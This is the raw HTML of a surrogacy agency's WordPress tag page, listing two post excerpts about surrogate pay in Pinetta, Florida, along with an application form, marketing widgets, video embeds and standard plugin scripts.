		<li id="menu-item-2199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
		<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
		<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://floridasurrogateagency.com/surrogacy-contact">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page">
	<div class="article">
		<div id="content_box">
			<h1 class="postsby">
				<span>Tag: <span>Surrogate Pay Pinetta FL</span></span>
			</h1>
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-pinetta-fl" title="How Much Do Surrogates Make in Pinetta FL">How Much Do Surrogates Make in Pinetta FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 3, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/how-much-do-surrogates-make" title="View all posts in How Much Do Surrogates Make">How Much Do Surrogates Make</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-pinetta-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              One of the most prevalent queries that we get is this one: &ldquo;how much do surrogates make in Pinetta FL?&rdquo; Of course, anyone who is willing to allot at&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-pinetta-fl" title="How Much Do Surrogates Make in Pinetta FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/surrogate-mother-pay-in-pinetta-fl" title="Surrogate Mother Pay in Pinetta FL">Surrogate Mother Pay in Pinetta FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>October 15, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/surrogate-mother-pay" title="View all posts in Surrogate Mother Pay">Surrogate Mother Pay</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/surrogate-mother-pay-in-pinetta-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              One of the most common questions that we get is this one: &#8220;Just what is surrogate mother pay in Pinetta FL&#8221; Of course, anyone who is willing to dedicate&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/surrogate-mother-pay-in-pinetta-fl" title="Surrogate Mother Pay in Pinetta FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
			
							          <div class="pagination pagination-previous-next">
          <ul>
              <li class="nav-previous"></li>
              <li class="nav-next"></li>
          </ul>
          </div>
          					</div>
	</div>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-11" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1826-o1" lang="en-US" dir="ltr" data-wpcf7-id="1826">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/surrogate-pay-pinetta-fl#wpcf7-f1826-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1826" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1826-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="vxd-I-uF-hFN-WHgv-Z" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-800"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-800" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-800" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="15"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-8" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Florida Surrogate Agency?</h3>			<div class="textwidget">   <li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Florida surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-16" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Florida Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</div>	</aside><!--#sidebar-->

	</div><!--#page-->

</div><!--.main-container-->


<footer class="footer" role="contentinfo">



<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4f7SLv4mn_Y"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4f7SLv4mn_Y?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Orlando FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Orlando, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Orlando.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become A Surrogate Orlando</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M32S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/SzP60RjsY_c"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/SzP60RjsY_c?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Tampa FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Tampa, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Tampa.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Tampa</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/NPBbn09lOf8"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/NPBbn09lOf8?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Miami FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Miami, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Miami.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Miami</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/r1pntXnrWks"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/r1pntXnrWks?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Jacksonville FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Jacksonville, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Jacksonville.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Jacksonville</span>
            </div>

          </div>  

    </div>

</div><!--container-->



    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star-half"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Florida Surrogate Agency</strong> </span><br/> 
				      
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.5</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">29</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Florida Surrogate Agency answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/FloridaSurrogateAgency/" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate/" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:3055704670">Call Us Now: (305) 570-4670</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://floridasurrogateagency.com" title="Florida Surrogate Agency is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Florida Surrogate Agency</a> Copyright © 2026	
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->


    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fsurrogate-pay-pinetta-fl&title=Surrogate+Mother+Pay+in+Pinetta+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fsurrogate-pay-pinetta-fl&title=Surrogate+Mother+Pay+in+Pinetta+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fsurrogate-pay-pinetta-fl&title=Surrogate+Mother+Pay+in+Pinetta+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fsurrogate-pay-pinetta-fl&title=Surrogate+Mother+Pay+in+Pinetta+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1826' == event.detail.contactFormId ) { //Surrogates
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1824' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent';

    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://floridasurrogateagency.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://floridasurrogateagency.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/floridasurrogateagency.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
